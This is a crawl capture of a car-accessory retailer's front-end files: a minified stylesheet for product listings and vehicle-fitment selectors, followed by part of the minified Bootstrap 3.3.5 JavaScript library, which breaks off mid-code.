

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.dashdesigns.com/files/css/pl-style.css?v=043152
body_size: 1933
content:
.Sui-ProductListItem--brand_name,.Sui-ProductListItem-Container--dealerid,.wsm-cat-prod-innerwrapper,.wsm-cat-prod-innerwrapper+.wsm-cat-pagination,.Sui-SearchBar--section-container-brand,.Fitment-Specific{display:none}.cat_lp .ymm-wrap{margin-top:30px}.category00 h2 span,.category01 h2 span,.category02 h2 span,.body_cat .Sui-facet-section--category00,.body_cat .Sui-facet-section--category01,.body_cat .Pl-filter-results--button{display:none}.category00 h2:before{content:"Category"}.category01 h2:before{content:"Sub Category"}.category02 h2:before{content:"Seat Cover Position"}.productListItem_styledSearchResultItem__FJ78x .Sui-ProductListItem--tag{font-size:15px!important;line-height:1.3;color:#606060;font-weight:600!important}.productListItem_styledSearchResultItem__FJ78x .Sui-ProductListItem--title{font-weight:900!important;font-size:17px!important;line-height:1!important}#pl-fitment-selector-wrapper{flex:1}#wsm-cat-wrapper-id-1336327 .wsm-cat-prod-innerwrapper{display:block}.searchBar_inputContainerStyled__ho869{border-radius:4px}.body_cat .ymm-wrap h2{margin-top:0}.lp-swatches-modal__btns{padding:10px 0}.lp-swatches-modal__btns .close{background:#dc0e08;color:#fff;opacity:1;padding:6px 10px;margin-top:0;text-transform:capitalize;font-size:20px;font-weight:500}.lp-swatches-modal__btns .shop_now{font-size:18px;text-transform:capitalize;margin-top:10px}.lp-swatches-modal__btns .close i{opacity:1}#pl-fitment-container{max-width:1400px;margin:0 auto}.page_37652 section[role="main"]{padding:25px 0}.ymm-wrap .Sui-FitmentSelector--select{width:100%;padding:13px 30px 13px 10px;margin:0;font:700 13px var(--font2);text-transform:uppercase;border-radius:3px;height:45px}.ymm-wrap .Sui-FitmentSelector--select[disabled]{color:var(--mid1)}.ymm-wrap .Sui-FitmentSelector--select-wrapper,.Sui-FitmentSelector--actions{flex:1}.ymm-wrap .fitmentSelector_root__GJJRN{gap:5px}.ymm-wrap .Sui-FitmentSelector--actions{display:-webkit-box;display:-ms-flexbox;display:flex;gap:5px;background:#fff0;-ms-flex:2}.SuiButton.primary{color:#fff;background-color:#0057a7!important;border-color:#004a8e!important}.ymm-wrap .Sui-FitmentSelector--actions .SuiButton{height:100%;flex:0 50%;min-height:44px}.Sui-facet-section--categories{display:none}.Sui-CategoryList--title{margin-top:10px}header #headSearchbar form input{border:0}.searchBar_inputContainerStyled__ho869{overflow:hidden}.page_ #headSearchbar{display:block!important}.searchPage-module_mobileFilterButtonsContainer__VqclQ{grid-template-columns:12fr 0fr!important}.searchBarSuggestions_clearHistoryBtn__2-yrr{color:#d32931!important}.searchBar_styledFitmentContainer__E5iFA{background:#333!important;overflow:hidden;align-items:flex-start!important}input.searchBar_inputStyled__QFG03,.searchBar_inputContainerStyled__ho869{height:47px!important}.searchBarSuggestions_suggestionContainer__nVdxm{max-height:600px;overflow-y:scroll}.searchBarSuggestions_styledSuggestionContainer__SqcvL .Sui-CategoryList--title{text-align:center!important}#fitmentSelectorWrapper .SuiButton.primary{background:var(--primary1)!important;color:#333}#pl-fitment-container .pl-fitment-text{flex-direction:row-reverse;font-family:var(--fontFamilyHeading);padding:0}#pl-search-page-container .searchPage-module_root__98Tik .Sui-FacetSection-checkbox-label,#pl-search-page-container .searchPage-module_root__98Tik .Sui-FacetSection-checkbox-label{font-size:1.3rem}.facetFilter_list__urD9V .facetSection_showMoreBtn__uiR-E{color:#d32931}#pl-fitment-container .Sui-FitmentSelector--select{height:44px}#pl-fitment-container #pl-fitment-wrapper{padding:0}#pl-fitment-selector-container{padding:1.5em .5em}.wsmtpl-lp__section-ag-selector .container{padding:0}.pl-fitment-text small,.pl-fitment-text strong{font-size:22px!important;margin:0;font-weight:900!important;font-family:var(--fontFamilyHeading);letter-spacing:1px;text-transform:uppercase!important;line-height:1}.pl-fitment-text small{margin-right:4px}#sub-category-img img{object-fit:contain!important}#sub-category a{color:#333}#sub-category .wsm-cat-no-image{display:none}.wsm-cat-no-image+.wsm-cat-info-wrap{background:#333;color:#fff}#sub-category .wsm-cat-no-image+.wsm-cat-info-wrap a{color:#fff;padding:1em .3em;display:inline-block}.wsmtpl-env-zone-catalog #wsmtpl-content__main>div,#wsmtpl-env-id-no-id-available #wsmtpl-content__main>div{width:100%;left:0}.wsmtpl-env-zone-catalog #wsmtpl-sidebar__main,.wsmtpl-env-zone-catalog .wsmtpl-btns__sb-toggle,#wsmtpl-env-id-no-id-available #wsmtpl-sidebar__main{display:none!important}.wsmtpl-env-zone-catalog .facetFilter_styledSelectedCount__OQO0D{background:#d32931}.listControls_icon__cad2b.listControls_selected__qovAf{color:#333!important}.listControls_right__YGfzL .listControls_icon__cad2b{height:22px;width:22px}.wsmtpl-env-zone-catalog .facetFilterModal-module_button__Z4tAc.facetFilterModal-module_primary__8rvD4{background:var(--primary1);color:#333}.searchPage-module_facetButton__wiQHQ{background:#333!important;border:0!important}.page_ #content_main .col-xs-12.col-sm-8{width:100%;left:0}.Sui-FacetSection-checkbox-label{margin-bottom:0;font-size:12px!important}.page_ #sidebar-main,.Sui-facet-section--brands{display:none}.facetFilter_styledTitle__YaRgT{font-size:14px!important}.page_ #pl-search-page-container .SuiSelect{height:35px!important}@media only screen and (max-width:550px){#sub-categories-container{grid-template-columns:repeat(2,1fr)!important}#sub-category .wsm-cat-no-image+.wsm-cat-info-wrap a{min-height:110px;display:flex;justify-content:center;align-items:center}}@media only screen and (min-width:992px){#pl-fitment-container .pl-fitment-text{border-right:solid 6px var(--primary1);flex-direction:column-reverse;margin:0 1em 0 0;font-family:var(--fontFamilyHeading);padding:1.5em 1em;background:#333;height:100%}#pl-fitment-container .pl-fitment-text strong{font-family:var(--fontFamilyHeading);text-transform:capitalize!important;letter-spacing:1px;font-size:30px!important}.pl-fitment-text small{font-size:15px!important;font-family:'Open Sans';font-weight:500!important;margin-bottom:2px}.wsm-cat-no-image+.wsm-cat-info-wrap{min-height:86px;display:flex;justify-content:center;align-items:center}}@media only screen and (max-width:768px){#desktop-ymm{display:none}.hero-wrap::before{padding-top:0}#pl-fitment-selector-wrapper{margin-top:8px}.body_cat .searchPage-module_mobileFilterButtonsContainer__Y6A4a{grid-template-columns:1fr!important}}@media only screen and (min-width:1200px){.ymm-wrap-container{display:flex;align-items:center}}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.dashdesigns.com/files/js/bs_min.js
body_size: 29809
content:
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.5",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a(f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.5",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")?(c.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==c.prop("type")&&(c.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active")),c.prop("checked",this.$element.hasClass("active")),a&&c.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),a(c.target).is('input[type="radio"]')||a(c.target).is('input[type="checkbox"]')||c.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.5",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",f))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.5",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var 